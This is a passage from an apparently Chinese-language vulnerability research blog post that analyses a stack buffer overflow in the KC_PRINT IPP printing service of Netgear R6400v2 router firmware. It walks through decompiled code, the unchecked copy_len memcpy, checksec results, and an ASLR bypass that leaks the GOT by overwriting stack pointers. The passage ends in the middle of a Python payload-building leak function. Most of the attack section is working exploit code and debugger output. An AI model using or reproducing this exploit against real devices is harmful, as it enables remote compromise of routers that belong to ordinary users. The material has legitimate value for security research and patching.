<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">if</span> ( printer_status )</span><br><span class="line">&#123;</span><br><span class="line">  fd = open(<span class="string">&quot;/proc/printer_status&quot;</span>, <span class="number">0</span>);</span><br><span class="line">  <span class="keyword">if</span> ( fd &gt; <span class="number">0</span> )</span><br><span class="line">  &#123;</span><br><span class="line">    <span class="built_in">memset</span>(printer_status, <span class="number">0</span>, <span class="number">0x400</span>u);</span><br><span class="line">    v7 = read(fd, printer_status, <span class="number">0x400</span>u);</span><br><span class="line">    close(fd);</span><br><span class="line">    <span class="keyword">if</span> ( v7 &gt; <span class="number">0</span> )</span><br><span class="line">    &#123;</span><br><span class="line">      *(printer_status + v7) = <span class="number">0</span>;</span><br><span class="line">      <span class="built_in">memset</span>(s, <span class="number">0</span>, <span class="keyword">sizeof</span>(s));</span><br><span class="line">      <span class="built_in">snprintf</span>(s, <span class="number">0x10</span>u, <span class="string">&quot;usblp%d&quot;</span>, usblp_index - <span class="number">1</span>);</span><br><span class="line">      v7 = <span class="built_in">strstr</span>(printer_status, s) != <span class="number">0</span>;</span><br><span class="line">      <span class="built_in">free</span>(printer_status);</span><br><span class="line">      printer_status = <span class="number">0</span>;</span><br><span class="line">      <span class="keyword">return</span> v7;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">else</span></span><br><span class="line">    &#123;</span><br><span class="line">      ...</span><br><span class="line">    &#125;</span><br><span class="line">  &#125;</span><br></pre></td></tr></table></figure>

<p>这里我没有挂载打印机，因此我通过 gdb 来绕过这个判断。</p>
<p>此时已经进到 <code>do_airippWithContentLength</code> 函数，  该函数会进一步根据 <code>content-len - 8</code>  读取后续的更多消息内容。而这个 <code>content-len</code>  是没有进行长度检查的，这里以 <code>Response_Get_Jobs</code> 函数为例， 来做进一步的分析。</p>
<p>在 <code>Response_Get_Jobs</code> 中：</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br></pre></td><td class="code"><pre><span class="line">flag1 = <span class="number">0</span>;</span><br><span class="line"> prefix_size = <span class="number">0x4A</span>;</span><br><span class="line"> prefix_ptr = <span class="built_in">malloc</span>(<span class="number">0x4A</span>u);</span><br><span class="line"> <span class="keyword">if</span> ( !prefix_ptr )</span><br><span class="line"> &#123;</span><br><span class="line">   perror(<span class="string">&quot;Response_Get_Jobs: malloc xx&quot;</span>);</span><br><span class="line">   <span class="keyword">return</span> <span class="number">-1</span>;</span><br><span class="line"> &#125;</span><br><span class="line"> <span class="built_in">memset</span>(prefix_ptr, <span class="number">0</span>, prefix_size);</span><br><span class="line"> cnt = memcpy_n(prefix_ptr, total, &amp;recv_buf[offset], <span class="number">2u</span>);</span><br><span class="line"> total += cnt;</span><br><span class="line"> <span class="keyword">if</span> ( *recv_buf == <span class="number">1</span> &amp;&amp; !recv_buf[<span class="number">1</span>] )</span><br><span class="line">   flag1 = <span class="number">1</span>;</span><br><span class="line"> offset += <span class="number">2</span>;</span><br><span class="line"> *(prefix_ptr + total++) = <span class="number">0</span>;</span><br><span class="line"> *(prefix_ptr + total++) = <span class="number">0</span>;</span><br><span class="line"> offset += <span class="number">2</span>;</span><br><span class="line"> total += memcpy_n(prefix_ptr, total, &amp;recv_buf[offset], <span class="number">4u</span>);</span><br><span class="line"> offset += <span class="number">4</span>;</span><br><span class="line"> v12 = <span class="number">66</span>;</span><br><span class="line"> cnt = memcpy_n(prefix_ptr, total, &amp;unk_1823C, <span class="number">0x42</span>u);</span><br><span class="line"> total += cnt;</span><br><span class="line"> ++offset;                                     <span class="comment">// offest == 09</span></span><br><span class="line"> <span class="built_in">memset</span>(v9, <span class="number">0</span>, <span class="keyword">sizeof</span>(v9));</span><br><span class="line"> <span class="built_in">memset</span>(buf_2048, <span class="number">0</span>, <span class="keyword">sizeof</span>(buf_2048));</span><br><span class="line"> buf_2048[subffix_offset++] = <span class="number">5</span>;</span><br><span class="line"> <span class="keyword">if</span> ( !flag1 )</span><br><span class="line"> &#123;</span><br><span class="line">   <span class="keyword">while</span> ( recv_buf[offset] != <span class="number">3</span> &amp;&amp; offset &lt;= content_len )</span><br><span class="line">   &#123;</span><br><span class="line">     <span class="keyword">if</span> ( recv_buf[offset] == <span class="number">0x44</span> &amp;&amp; !flag2 )</span><br><span class="line">     &#123;</span><br><span class="line">       flag2 = <span class="number">1</span>;</span><br><span class="line">       buf_2048[subffix_offset++] = <span class="number">68</span>;</span><br><span class="line">       copy_len = (recv_buf[offset + <span class="number">1</span>] &lt;&lt; <span class="number">8</span>) + recv_buf[offset + <span class="number">2</span>];</span><br><span class="line">       cnt = memcpy_n(buf_2048, subffix_offset, &amp;recv_buf[offset + <span class="number">1</span>], copy_len + <span class="number">2</span>);</span><br><span class="line">       subffix_offset += cnt;</span><br><span class="line">     &#125;</span><br><span class="line">     ++offset;                                 <span class="comment">// offset=10</span></span><br><span class="line">     copy_len = (recv_buf[offset] &lt;&lt; <span class="number">8</span>) + recv_buf[offset + <span class="number">1</span>];</span><br><span class="line">     offset += <span class="number">2</span> + copy_len;                   <span class="comment">// offset 12</span></span><br><span class="line">     copy_len = (recv_buf[offset] &lt;&lt; <span class="number">8</span>) + recv_buf[offset + <span class="number">1</span>];</span><br><span class="line">     offset += <span class="number">2</span>;                              <span class="comment">// offset 14</span></span><br><span class="line">     <span class="keyword">if</span> ( flag2 )</span><br><span class="line">     &#123;</span><br><span class="line">       <span class="built_in">memset</span>(command, <span class="number">0</span>, <span class="keyword">sizeof</span>(command));</span><br><span class="line">       <span class="built_in">memcpy</span>(command, &amp;recv_buf[offset], copy_len);</span><br><span class="line">       <span class="keyword">if</span> ( !<span class="built_in">strcmp</span>(command, <span class="string">&quot;job-media-sheets-completed&quot;</span>) )</span><br></pre></td></tr></table></figure>
<p>存在一个缓冲区溢出：</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">if</span> ( flag2 )</span><br><span class="line">&#123;</span><br><span class="line">  <span class="built_in">memset</span>(command, <span class="number">0</span>, <span class="keyword">sizeof</span>(command));</span><br><span class="line">  <span class="built_in">memcpy</span>(command, &amp;recv_buf[offset], copy_len);</span><br></pre></td></tr></table></figure>

<p>此处的 <code>copy_len</code>  是完全可控的， 且 <code>buf_2048</code>   在栈上， 我们只需让 <code>flag1</code>  不等于1 ， <code>flag2</code> 等于 1 ，就能进入到这个分支， 即满足  <code> *recv_buf == 1 &amp;&amp; !recv_buf[1]</code> 且 <code> recv_buf[offset] == 0x44</code> 条件即可。</p>
<h2 id="利用编写"><a href="#利用编写" class="headerlink" title="利用编写"></a>利用编写</h2><p>该程序保护都没有开启</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br></pre></td><td class="code"><pre><span class="line">pwndbg&gt; checksec</span><br><span class="line">[*] <span class="string">&#x27;/workhub/Dropbox/Attachments/IoT and BaseBand/Router/Netgear/R6400v2/fs/squashfs-root/usr/bin/KC_PRINT&#x27;</span></span><br><span class="line">    Arch:     arm-32-little</span><br><span class="line">    RELRO:    No RELRO</span><br><span class="line">    Stack:    No canary found</span><br><span class="line">    NX:       NX enabled</span><br><span class="line">    PIE:      No PIE (0x8000)</span><br><span class="line"></span><br><span class="line">pwndbg&gt;</span><br></pre></td></tr></table></figure>

<p>既没有 <code>canary</code>  也没有 <code>PIE</code> ， 这极大的方便了我们的漏洞利用。  </p>
<p>系统随机化开启情况：</p>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line"><span class="comment"># cat /proc/sys/kernel/randomize_va_space</span></span><br><span class="line">1</span><br></pre></td></tr></table></figure>

<p><code>ASLR</code> 等级为 1， 即栈和共享库是完全随机的， 但是堆的分配不随机。</p>
<p>我们的目的是通过这个栈溢出漏洞， 来达到任意命令执行的目的。我们检索这个程序，发现程序里并没有现成的 <code>system</code> 或者 <code>popen</code> 函数，因此 <code>ret2system</code> 的方法并不能直接使用， 因此我们需要绕过随机化，需要泄漏 <code>uclibc</code> 中的 <code>system</code> 地址， 因此首先需要一个信息泄漏的方法，来 leak <code>uclibc </code> 的加载基址。</p>
<h3 id="Bypass-ASLR"><a href="#Bypass-ASLR" class="headerlink" title="Bypass ASLR"></a>Bypass ASLR</h3><p>其实一般这种思路， 我们可以通过 ROP ， 调用 <code>write</code> 等函数读取  <code>got</code> 表中的值来做 <code>uclibc </code>的地址。 但是这个方法我们可能需要知道我们当前链接的 <code>fd</code> 。如果不知道 <code>fd</code> ， 我们可能需要爆破这个， 但由于这个程序是多线程而不是父子进程的形式， 如果失败可能会造成 crash。 </p>
<p>进一步分析函数， 以及阅读 slide  ，我们发现程序中有一个可以做任意地址读写的方法。</p>
<p><a href="https://sw-blog.oss-cn-hongkong.aliyuncs.com/img/2022-09-08-763f460331a41355beb24dcb1b383c47-159298.png" class="gallery-item"><img src="https://sw-blog.oss-cn-hongkong.aliyuncs.com/img/2022-09-08-763f460331a41355beb24dcb1b383c47-159298.png"></a></p>
<p>我们可以通过栈溢出， 来覆盖 <code>prefix_ptr</code>  和 <code>prefix_size </code> 通过控制这两个变量，我们就可以通 <code>write_ipp_response</code>  将我们想读取的内容发送回来。</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">char</span> command[<span class="number">64</span>]; <span class="comment">// [sp+24h] [bp-1090h] BYREF</span></span><br><span class="line"><span class="keyword">char</span> buf_2048[<span class="number">2048</span>]; <span class="comment">// [sp+64h] [bp-1050h] BYREF</span></span><br><span class="line"><span class="keyword">char</span> v9[<span class="number">2048</span>]; <span class="comment">// [sp+864h] [bp-850h] BYREF</span></span><br><span class="line"><span class="keyword">int</span> v10; <span class="comment">// [sp+1064h] [bp-50h]</span></span><br><span class="line"><span class="keyword">size_t</span> copy_len; <span class="comment">// [sp+1068h] [bp-4Ch]</span></span><br><span class="line"><span class="keyword">int</span> v12; <span class="comment">// [sp+106Ch] [bp-48h]</span></span><br><span class="line"><span class="keyword">size_t</span> cnt; <span class="comment">// [sp+1070h] [bp-44h]</span></span><br><span class="line"><span class="keyword">size_t</span> prefix_size; <span class="comment">// [sp+1074h] [bp-40h]</span></span><br><span class="line"><span class="keyword">int</span> total; <span class="comment">// [sp+1078h] [bp-3Ch]</span></span><br><span class="line"><span class="keyword">void</span> *prefix_ptr; <span class="comment">// [sp+107Ch] [bp-38h]</span></span><br><span class="line"><span class="keyword">int</span> v17; <span class="comment">// [sp+1080h] [bp-34h]</span></span><br><span class="line"><span class="keyword">int</span> client_sock; <span class="comment">// [sp+1084h] [bp-30h]</span></span><br><span class="line"><span class="keyword">int</span> v19; <span class="comment">// [sp+1088h] [bp-2Ch]</span></span><br><span class="line"><span class="keyword">int</span> v20; <span class="comment">// [sp+108Ch] [bp-28h]</span></span><br><span class="line"><span class="keyword">char</span> flag1; <span class="comment">// [sp+1093h] [bp-21h]</span></span><br><span class="line"><span class="keyword">char</span> v22; <span class="comment">// [sp+1094h] [bp-20h]</span></span><br><span class="line"><span class="keyword">char</span> job_state_resons; <span class="comment">// [sp+1095h] [bp-1Fh]</span></span><br><span class="line"><span class="keyword">char</span> job_state; <span class="comment">// [sp+1096h] [bp-1Eh]</span></span><br><span class="line"><span class="keyword">char</span> job_originating_user_name; <span class="comment">// [sp+1097h] [bp-1Dh]</span></span><br><span class="line"><span class="keyword">char</span> job_name; <span class="comment">// [sp+1098h] [bp-1Ch]</span></span><br><span class="line"><span class="keyword">char</span> job_id; <span class="comment">// [sp+1099h] [bp-1Bh]</span></span><br><span class="line"><span class="keyword">char</span> v28; <span class="comment">// [sp+109Ah] [bp-1Ah]</span></span><br><span class="line"><span class="keyword">char</span> flag2; <span class="comment">// [sp+109Bh] [bp-19h]</span></span><br><span class="line"><span class="keyword">size_t</span> final_size; <span class="comment">// [sp+109Ch] [bp-18h]</span></span><br><span class="line"><span class="keyword">int</span> offset; <span class="comment">// [sp+10A0h] [bp-14h]</span></span><br><span class="line"><span class="keyword">size_t</span> response_len; <span class="comment">// [sp+10A4h] [bp-10h]</span></span><br><span class="line"><span class="keyword">void</span> *final_ptr; <span class="comment">// [sp+10A8h] [bp-Ch]</span></span><br><span class="line"><span class="keyword">size_t</span> subffix_offset; <span class="comment">// [sp+10ACh] [bp-8h]</span></span><br></pre></td></tr></table></figure>

<p>最首先的想法肯定是通过覆盖 <code>prefix_ptr</code> 指向 <code>.got</code>  来做读写， 但是如果我们直接的指向了函数的 <code>.got</code>  , 例如 <code>strcpy_ptr</code></p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">.got:<span class="number">000180F</span>0 strcpy_ptr      DCD __imp_strcpy        ; DATA XREF: <span class="built_in">strcpy</span>+<span class="number">8</span></span><br></pre></td></tr></table></figure>

<p>但是在调用 <code>write_ipp_response</code> 后， 程序会 <code>free(prefix_ptr);</code></p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line">v10 = write_ipp_response(client_sock, final_ptr, response_len);</span><br><span class="line"><span class="keyword">if</span> ( prefix_ptr )</span><br><span class="line">&#123;</span><br><span class="line">  <span class="built_in">free</span>(prefix_ptr);</span><br><span class="line">  prefix_ptr = <span class="number">0</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>

<p>如果是直接控制  <code>prefix_ptr == 000180F0</code> ， 在 <code>free</code> 的过程中会造成崩溃。 最后我们发现当把 <code>prefix_ptr </code> 指向 <code>.got</code>  的开头</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">.got:<span class="number">000180E4</span>                                         ; sub_8C0C+<span class="number">8</span>↑o ...</span><br><span class="line">.got:<span class="number">000180E8</span>                 DCD <span class="number">0</span></span><br><span class="line">.got:<span class="number">000180</span>EC off_180EC       DCD <span class="number">0</span>                   ; DATA XREF: sub_8C0C+C↑r</span><br><span class="line">.got:<span class="number">000180F</span>0 strcpy_ptr      DCD __imp_strcpy        ; DATA XREF: <span class="built_in">strcpy</span>+<span class="number">8</span>↑r</span><br></pre></td></tr></table></figure>
<p>即将 <code>prefix_ptr</code> 指向  <code>000180E4</code>  是不会崩溃的。</p>
<blockquote>
<p>这里和 小伙伴  @aobo @leomxxj 讨论来下 ， 猜测应该是如果是 free(0x000180EC) ， 当 uclibc 会对  libc 的地址写， 造成 crash<br>如果 free(0x00180E4) </p>
<p>pwndbg&gt; telescope 0x000180E4<br>    00:0000│  0x180e4 —▸ 0x1800c ◂— 0x1<br>    01:0004│  0x180e8 —▸ 0x40024030 ◂— 0x0<br>pwndbg&gt; vmmap 0x1800c<br>LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA<br> 0x18000    0x19000 rw-p     1000 10000  /usr/bin/KC_PRINT +0xc<br>0x1800c 地址是可读写的</p>
</blockquote>
<p>另外在编写这部分 exploit 的时候， 我们发现处理 <code>recv_buf</code> 消息的时候</p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">if</span> ( !flag1 )</span><br><span class="line"> &#123;</span><br><span class="line">   <span class="keyword">while</span> ( recv_buf[offset] != <span class="number">3</span> &amp;&amp; offset &lt;= content_len )</span><br><span class="line">   &#123;</span><br><span class="line">     <span class="keyword">if</span> ( recv_buf[offset] == <span class="number">0x44</span> &amp;&amp; !flag2 )</span><br><span class="line">     &#123;</span><br></pre></td></tr></table></figure>

<p>这部分是一个 <code>while</code> 循环，只有当消息为 <code>\x03</code> 的时候， 才会结束循环， 因此我们需要 <code>offset</code>  设置好， </p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">    offset += copy_len;</span><br><span class="line">.text:<span class="number">00010</span>A30                 LDR             R2, [R11,<span class="meta">#offset]</span></span><br><span class="line">.text:<span class="number">00010</span>A34                 LDR             R3, [R11,#copy_len]</span><br><span class="line">.text:<span class="number">00010</span>A38                 ADD             R3, R2, R3</span><br><span class="line">.text:<span class="number">00010</span>A3C                 STR             R3, [R11,#<span class="number">-0x14</span>]</span><br></pre></td></tr></table></figure>

<p>结束循环到 <code>write_ipp_response</code> 函数之前 ，我们还需要过两个地方， 第一个处， 为了方便我们在 <code>command</code>  前设置一个 <code>job-id</code></p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br></pre></td><td class="code"><pre><span class="line">    offset += <span class="number">2</span>;                              <span class="comment">// offset 14</span></span><br><span class="line">    <span class="keyword">if</span> ( flag2 )</span><br><span class="line">    &#123;</span><br><span class="line">      <span class="built_in">memset</span>(command, <span class="number">0</span>, <span class="keyword">sizeof</span>(command));</span><br><span class="line">      <span class="built_in">memcpy</span>(command, &amp;recv_buf[offset], copy_len);</span><br><span class="line">      <span class="keyword">if</span> ( !<span class="built_in">strcmp</span>(command, <span class="string">&quot;job-media-sheets-completed&quot;</span>) )</span><br><span class="line">      &#123;</span><br><span class="line">        v22 = <span class="number">1</span>;</span><br><span class="line">      &#125;</span><br><span class="line">      <span class="keyword">else</span> <span class="keyword">if</span> ( !<span class="built_in">strcmp</span>(command, <span class="string">&quot;job-state-reasons&quot;</span>) )</span><br><span class="line">      &#123;</span><br><span class="line">        job_state_resons = <span class="number">1</span>;</span><br><span class="line">      &#125;</span><br><span class="line">      <span class="keyword">else</span> <span class="keyword">if</span> ( !<span class="built_in">strcmp</span>(command, <span class="string">&quot;job-name&quot;</span>) )</span><br><span class="line">      &#123;</span><br><span class="line">        job_name = <span class="number">1</span>;</span><br><span class="line">      &#125;</span><br><span class="line">      <span class="keyword">else</span> <span class="keyword">if</span> ( !<span class="built_in">strcmp</span>(command, <span class="string">&quot;job-originating-user-name&quot;</span>) )</span><br><span class="line">      &#123;</span><br><span class="line">        job_originating_user_name = <span class="number">1</span>;</span><br><span class="line">      &#125;</span><br><span class="line">      <span class="keyword">else</span> <span class="keyword">if</span> ( !<span class="built_in">strcmp</span>(command, <span class="string">&quot;job-state&quot;</span>) )</span><br><span class="line">      &#123;</span><br><span class="line">        job_state = <span class="number">1</span>;</span><br><span class="line">      &#125;</span><br><span class="line">      <span class="keyword">else</span> <span class="keyword">if</span> ( !<span class="built_in">strcmp</span>(command, <span class="string">&quot;job-id&quot;</span>) )</span><br><span class="line">      &#123;</span><br><span class="line">        job_id = <span class="number">1</span>;</span><br><span class="line">      &#125;</span><br><span class="line">      <span class="keyword">else</span></span><br><span class="line">      &#123;</span><br><span class="line">        <span class="keyword">if</span> ( v28 )</span><br><span class="line">        &#123;</span><br><span class="line">          buf_2048[subffix_offset++] = <span class="number">68</span>;</span><br><span class="line">          buf_2048[subffix_offset++] = <span class="number">0</span>;</span><br><span class="line">          buf_2048[subffix_offset++] = <span class="number">0</span>;</span><br><span class="line">        &#125;</span><br><span class="line">        cnt = memcpy_n(buf_2048, subffix_offset, &amp;recv_buf[offset - <span class="number">2</span>], copy_len + <span class="number">2</span>);</span><br><span class="line">        subffix_offset += cnt;</span><br><span class="line">        v28 = <span class="number">1</span>;</span><br><span class="line">      &#125;</span><br><span class="line">    &#125;</span><br><span class="line">    offset += copy_len;</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br><span class="line">final_size += prefix_size;</span><br><span class="line"><span class="keyword">if</span> ( flag1 )</span><br><span class="line">  v20 = sub_11D68(v17, <span class="number">1</span>, <span class="number">1</span>, <span class="number">1</span>, <span class="number">1</span>, <span class="number">1</span>, <span class="number">1</span>, v9);</span><br><span class="line"><span class="keyword">else</span></span><br><span class="line">  v20 = sub_11D68(v17, job_id, job_name, job_originating_user_name, job_state, job_state_resons, v22, v9);</span><br><span class="line"><span class="keyword">if</span> ( v20 &gt; <span class="number">0</span> )</span><br></pre></td></tr></table></figure>

<p>第二处 <code>final_ptr = malloc(++final_size);</code> </p>
<figure class="highlight c"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br></pre></td><td class="code"><pre><span class="line">LABEL_54:</span><br><span class="line">    *(final_ptr + response_len++) = <span class="number">3</span>;</span><br><span class="line">    v10 = write_ipp_response(client_sock, final_ptr, response_len);</span><br><span class="line">    <span class="keyword">if</span> ( prefix_ptr )</span><br><span class="line">    &#123;</span><br><span class="line">      <span class="built_in">free</span>(prefix_ptr);</span><br><span class="line">      prefix_ptr = <span class="number">0</span>;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">if</span> ( final_ptr )</span><br><span class="line">    &#123;</span><br><span class="line">      <span class="built_in">free</span>(final_ptr);</span><br><span class="line">      final_ptr = <span class="number">0</span>;</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">if</span> ( v10 )</span><br><span class="line">      <span class="keyword">return</span> <span class="number">-1</span>;</span><br><span class="line">    <span class="keyword">else</span></span><br><span class="line">      <span class="keyword">return</span> <span class="number">0</span>;</span><br><span class="line">  &#125;</span><br><span class="line">  final_ptr = <span class="built_in">malloc</span>(++final_size);</span><br><span class="line">  <span class="keyword">if</span> ( final_ptr )</span><br><span class="line">  &#123;</span><br><span class="line">    <span class="built_in">memset</span>(final_ptr, <span class="number">0</span>, final_size);</span><br><span class="line">    cnt = memcpy_n(final_ptr, response_len, prefix_ptr, prefix_size);</span><br><span class="line">    response_len += cnt;</span><br><span class="line">    <span class="keyword">goto</span> LABEL_54;</span><br><span class="line">  &#125;</span><br></pre></td></tr></table></figure>

<p>我们得让 <code>final_size</code> 的值不能太大，不然分配不出来程序就不会走到 <code>write_ipp_response</code> 里，</p>
<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br></pre></td><td class="code"><pre><span class="line">.text:00010D78 loc_10D78                               ; CODE XREF: Response_Get_Jobs+868↑j</span><br><span class="line">.text:00010D78                 LDR             R3, [R11,#-0x18]</span><br><span class="line">.text:00010D7C                 ADD             R3, R3, #1</span><br><span class="line">.text:00010D80                 STR             R3, [R11,#-0x18]</span><br><span class="line">.text:00010D84                 LDR             R3, [R11,#-0x18]</span><br><span class="line">.text:00010D88                 MOV             R0, R3  ; size</span><br><span class="line">.text:00010D8C                 BL              malloc</span><br></pre></td></tr></table></figure>

<p>即需要设置 <code>[R11, #-0x18]</code> 的值， 这是在栈上的。 最后我 leak 的代码大致如下:</p>
<figure class="highlight python"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br></pre></td><td class="code"><pre><span class="line"><span class="function"><span class="keyword">def</span> <span class="title">leak_uclibc</span>():</span></span><br><span class="line"></span><br><span class="line">    <span class="comment"># recv_buf[2] || recv_buf[3] == 10</span></span><br><span class="line">    recv_buf1  = <span class="string">b&#x27;\x00\x00\x00\x0a\x00\x00\x99\x99&#x27;</span></span><br><span class="line">    recv_buf2  = <span class="string">b&#x27;\x00\x44\x00\x00\x10\x5d&#x27;</span> <span class="comment"># 0x1050 is copy_len -&gt; memcpy(command, &amp;recv_buf[offset], copy_len);</span></span><br><span class="line">    recv_buf2 += <span class="string">b&#x27;job-id\x00\x00&#x27;</span> </span><br><span class="line"></span><br><span class="line">    junkdata = cyclic(<span class="number">0x104c</span> , n=<span class="number">4</span>)</span><br><span class="line">    junkdata = <span class="built_in">bytearray</span>(junkdata)</span><br><span class="line">    junkdata[<span class="number">1026</span>: <span class="number">1026</span>+ <span class="built_in">len</span>(cmd)] = cmd</span><br><span class="line">    junkdata[<span class="number">0x103c</span>: <span class="number">0x103c</span> + <span class="number">4</span>] = p32(<span class="number">0x106a</span>-<span class="number">0xe</span>) <span class="comment"># finish flag offset</span></span><br><span class="line">    junkdata[<span class="number">0x1048</span>: <span class="number">0x1048</span> + <span class="number">4</span>] = p32(<span class="number">0x20</span>)     <span class="comment"># malloc size  - &gt; final_ptr = malloc(++final_size);</span></span><br><span class="line">    junkdata = <span class="built_in">bytes</span>(junkdata)</span><br><span class="line"></span><br><span class="line">    recv_buf2 += junkdata</span><br><span class="line">    recv_buf2 += p32(<span class="number">20</span>)       <span class="comment"># overwrite  prrefix_size</span></span><br><span class="line">    recv_buf2 += p32(<span class="number">0x180E4</span>)  <span class="comment"># overwrite  prefix_ptr -&gt; .got start address 